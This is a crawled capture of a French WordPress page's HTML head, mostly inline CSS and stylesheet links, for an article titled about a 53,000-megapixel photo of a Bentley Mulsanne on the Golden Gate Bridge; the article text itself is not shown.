

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cosilux.lu/une-photo-de-53-000-mpx-dune-bentley-mulsanne-sur-le-golden-gate-bridge-a-san-francisco/
body_size: 15903
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Une photo de 53 000 Mpx d&rsquo;une Bentley Mulsanne sur le Golden Gate Bridge à San Francisco. &#8211; COSILUX.lu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="COSILUX.lu &raquo; Flux" href="https://cosilux.lu/feed/" />
<link rel="alternate" type="application/rss+xml" title="COSILUX.lu &raquo; Flux des commentaires" href="https://cosilux.lu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cosilux.lu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcosilux.lu%2Fune-photo-de-53-000-mpx-dune-bentley-mulsanne-sur-le-golden-gate-bridge-a-san-francisco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cosilux.lu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcosilux.lu%2Fune-photo-de-53-000-mpx-dune-bentley-mulsanne-sur-le-golden-gate-bridge-a-san-francisco%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='colorboxstyle-css' href='https://cosilux.lu/wp-content/plugins/link-library/colorbox/colorbox.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cosilux.lu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://cosilux.lu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='thumbs_rating_styles-css' href='https://cosilux.lu/wp-content/plugins/link-library/upvote-downvote/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='osm-map-css-css' href='https://cosilux.lu/wp-content/plugins/osm/css/osm_map.css?ver=6.9' media='all' />
<link rel='stylesheet' id='osm-ol3-css-css' href='https://cosilux.lu/wp-content/plugins/osm/js/OL/7.1.0/ol.css?ver=6.9' media='all' />
<link rel='stylesheet' id='osm-ol3-ext-css-css' href='https://cosilux.lu/wp-content/plugins/osm/css/osm_map_v3.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cosilux.lu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cosilux.lu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cosilux.lu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cosilux.lu/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-708{--e-global-color-primary:#4054B2;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#54595F;--e-global-color-8522ca3:#4054B2;--e-global-color-7723124f:#23A455;--e-global-color-178a05d:#000;--e-global-color-63b74396:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-708 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-1058 .elementor-element.elementor-element-325e9ea1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1058 .elementor-element.elementor-element-325e9ea1:not(.elementor-motion-effects-element-type-background), .elementor-1058 .elementor-element.elementor-element-325e9ea1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(194,203,210,0.33) 0%, #ffffff 100%);}.elementor-1058 .elementor-element.elementor-element-325e9ea1 > .elementor-container{min-height:80px;}.elementor-1058 .elementor-element.elementor-element-325e9ea1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1058 .elementor-element.elementor-element-325e9ea1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-1058 .elementor-element.elementor-element-a294c82 .elementor-icon-box-title{margin-block-end:5px;color:#012c6d;}.elementor-1058 .elementor-element.elementor-element-a294c82 .elementor-icon-box-title, .elementor-1058 .elementor-element.elementor-element-a294c82 .elementor-icon-box-title a{font-size:15px;letter-spacing:0px;}.elementor-1058 .elementor-element.elementor-element-a294c82 .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-1058 .elementor-element.elementor-element-4fbd9cc8 .elementor-icon-box-wrapper{align-items:center;gap:10px;}.elementor-1058 .elementor-element.elementor-element-4fbd9cc8 .elementor-icon-box-title{margin-block-end:5px;color:#012c6d;}.elementor-1058 .elementor-element.elementor-element-4fbd9cc8.elementor-view-stacked .elementor-icon{background-color:#c2cbd2;}.elementor-1058 .elementor-element.elementor-element-4fbd9cc8.elementor-view-framed .elementor-icon, .elementor-1058 .elementor-element.elementor-element-4fbd9cc8.elementor-view-default .elementor-icon{fill:#c2cbd2;color:#c2cbd2;border-color:#c2cbd2;}.elementor-1058 .elementor-element.elementor-element-4fbd9cc8 .elementor-icon{font-size:20px;}.elementor-1058 .elementor-element.elementor-element-4fbd9cc8 .elementor-icon-box-title, .elementor-1058 .elementor-element.elementor-element-4fbd9cc8 .elementor-icon-box-title a{font-size:15px;}.elementor-1058 .elementor-element.elementor-element-4fbd9cc8 .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-1058 .elementor-element.elementor-element-29d9f18f .elementor-icon-box-wrapper{align-items:center;gap:10px;}.elementor-1058 .elementor-element.elementor-element-29d9f18f .elementor-icon-box-title{margin-block-end:5px;color:#012c6d;}.elementor-1058 .elementor-element.elementor-element-29d9f18f.elementor-view-stacked .elementor-icon{background-color:#c2cbd2;}.elementor-1058 .elementor-element.elementor-element-29d9f18f.elementor-view-framed .elementor-icon, .elementor-1058 .elementor-element.elementor-element-29d9f18f.elementor-view-default .elementor-icon{fill:#c2cbd2;color:#c2cbd2;border-color:#c2cbd2;}.elementor-1058 .elementor-element.elementor-element-29d9f18f .elementor-icon{font-size:20px;}.elementor-1058 .elementor-element.elementor-element-29d9f18f .elementor-icon-box-title, .elementor-1058 .elementor-element.elementor-element-29d9f18f .elementor-icon-box-title a{font-size:15px;}.elementor-1058 .elementor-element.elementor-element-29d9f18f .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-1058 .elementor-element.elementor-element-51335b6f .elementor-icon-box-wrapper{align-items:center;gap:10px;}.elementor-1058 .elementor-element.elementor-element-51335b6f .elementor-icon-box-title{margin-block-end:5px;color:#012c6d;}.elementor-1058 .elementor-element.elementor-element-51335b6f.elementor-view-stacked .elementor-icon{background-color:#c2cbd2;}.elementor-1058 .elementor-element.elementor-element-51335b6f.elementor-view-framed .elementor-icon, .elementor-1058 .elementor-element.elementor-element-51335b6f.elementor-view-default .elementor-icon{fill:#c2cbd2;color:#c2cbd2;border-color:#c2cbd2;}.elementor-1058 .elementor-element.elementor-element-51335b6f .elementor-icon{font-size:20px;}.elementor-1058 .elementor-element.elementor-element-51335b6f .elementor-icon-box-title, .elementor-1058 .elementor-element.elementor-element-51335b6f .elementor-icon-box-title a{font-size:15px;}.elementor-1058 .elementor-element.elementor-element-51335b6f .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-1058 .elementor-element.elementor-element-2ae26918 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1058 .elementor-element.elementor-element-2ae26918:not(.elementor-motion-effects-element-type-background), .elementor-1058 .elementor-element.elementor-element-2ae26918 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#012c6d;}.elementor-1058 .elementor-element.elementor-element-2ae26918{border-style:solid;border-width:3px 0px 0px 0px;border-color:#bf9f00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1058 .elementor-element.elementor-element-2ae26918 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1058 .elementor-element.elementor-element-6050b6ba .elementor-menu-toggle{margin-right:auto;}.elementor-1058 .elementor-element.elementor-element-6050b6ba .elementor-nav-menu .elementor-item{font-size:13px;font-weight:100;text-transform:uppercase;}.elementor-1058 .elementor-element.elementor-element-6050b6ba .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:20px;padding-right:20px;padding-top:5px;padding-bottom:5px;}.elementor-1058 .elementor-element.elementor-element-6050b6ba .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1058 .elementor-element.elementor-element-6050b6ba .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1058 .elementor-element.elementor-element-6050b6ba .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1058 .elementor-element.elementor-element-6050b6ba .elementor-nav-menu--main .elementor-item:focus{color:#ffffff;}.elementor-1058 .elementor-element.elementor-element-6050b6ba .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1058 .elementor-element.elementor-element-6050b6ba .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#bf9f00;}.elementor-1058 .elementor-element.elementor-element-6050b6ba .e--pointer-framed .elementor-item:before,
					.elementor-1058 .elementor-element.elementor-element-6050b6ba .e--pointer-framed .elementor-item:after{border-color:#bf9f00;}.elementor-1058 .elementor-element.elementor-element-6050b6ba{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;}.elementor-1058 .elementor-element.elementor-element-6050b6ba div.elementor-menu-toggle{color:#ffffff;}.elementor-1058 .elementor-element.elementor-element-6050b6ba div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-1058 .elementor-element.elementor-element-6770892{--grid-template-columns:repeat(1, auto);--icon-size:15px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-1058 .elementor-element.elementor-element-6770892 .elementor-widget-container{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1058 .elementor-element.elementor-element-37505d17{width:98%;}.elementor-1058 .elementor-element.elementor-element-87bb287{width:2%;}}@media(max-width:1024px){.elementor-1058 .elementor-element.elementor-element-325e9ea1{padding:0px 20px 0px 20px;}.elementor-1058 .elementor-element.elementor-element-a294c82 .elementor-icon-box-title, .elementor-1058 .elementor-element.elementor-element-a294c82 .elementor-icon-box-title a{font-size:13px;}.elementor-1058 .elementor-element.elementor-element-a294c82 .elementor-icon-box-description{font-size:10px;}.elementor-1058 .elementor-element.elementor-element-4fbd9cc8 .elementor-icon-box-title, .elementor-1058 .elementor-element.elementor-element-4fbd9cc8 .elementor-icon-box-title a{font-size:13px;}.elementor-1058 .elementor-element.elementor-element-4fbd9cc8 .elementor-icon-box-description{font-size:10px;}.elementor-1058 .elementor-element.elementor-element-29d9f18f .elementor-icon-box-title, .elementor-1058 .elementor-element.elementor-element-29d9f18f .elementor-icon-box-title a{font-size:13px;}.elementor-1058 .elementor-element.elementor-element-29d9f18f .elementor-icon-box-description{font-size:10px;}.elementor-1058 .elementor-element.elementor-element-51335b6f .elementor-icon-box-title, .elementor-1058 .elementor-element.elementor-element-51335b6f .elementor-icon-box-title a{font-size:13px;}.elementor-1058 .elementor-element.elementor-element-51335b6f .elementor-icon-box-description{font-size:10px;}.elementor-1058 .elementor-element.elementor-element-2ae26918{padding:10px 10px 10px 10px;}.elementor-1058 .elementor-element.elementor-element-6050b6ba .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1058 .elementor-element.elementor-element-6050b6ba .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}}@media(max-width:767px){.elementor-1058 .elementor-element.elementor-element-325e9ea1 > .elementor-container{min-height:0px;}.elementor-1058 .elementor-element.elementor-element-325e9ea1{padding:0px 0px 0px 0px;}.elementor-1058 .elementor-element.elementor-element-449295d8{width:100%;}.elementor-1058 .elementor-element.elementor-element-4c16513e{width:33%;}.elementor-1058 .elementor-element.elementor-element-65d2dc93{width:33%;}.elementor-1058 .elementor-element.elementor-element-4fbd9cc8 .elementor-icon{font-size:25px;}.elementor-1058 .elementor-element.elementor-element-268178ed{width:33%;}.elementor-1058 .elementor-element.elementor-element-29d9f18f .elementor-icon{font-size:25px;}.elementor-1058 .elementor-element.elementor-element-1ee0f968{width:33%;}.elementor-1058 .elementor-element.elementor-element-51335b6f .elementor-icon{font-size:25px;}.elementor-1058 .elementor-element.elementor-element-2ae26918{padding:20px 20px 20px 20px;}.elementor-1058 .elementor-element.elementor-element-37505d17{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1058 .elementor-element.elementor-element-449295d8{width:80%;}}
